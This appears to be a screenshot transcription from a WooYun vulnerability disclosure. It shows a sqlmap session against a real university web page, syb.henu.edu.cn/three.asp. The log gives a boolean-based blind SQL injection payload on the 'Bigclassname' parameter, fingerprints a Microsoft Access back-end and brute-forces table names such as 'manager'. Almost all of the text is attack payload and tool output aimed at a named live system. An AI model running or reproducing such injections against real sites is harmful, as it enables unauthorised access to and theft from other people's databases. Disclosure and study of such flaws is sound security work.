 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://syb.henu.edu.cn/three.asp?...
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Bigclassname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Bigclassname=30 AND 1562=1562&Smallclassname=%CA%B5%D1%E9%B0%E0%D0%
C2%CE%C5&id=192
---
[12:07:12] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[12:07:12] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:07:12] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:07:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:07:12] [INFO] retrieved:
[12:07:21] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[12:07:21] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:07:21] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[12:07:26] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[12:07:26] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[12:07:38] [INFO] starting 5 threads
[12:07:45] [INFO] retrieved: department
[12:08:25] [INFO] retrieved: organization
[12:21:19] [INFO] tried 1590/3145 items (51%)
[12:21:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[12:21:20] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[12:22:23] [INFO] retrieved: manager
[12:22:31] [INFO] tried 1734/3145 items (55%)
www.wooyun.org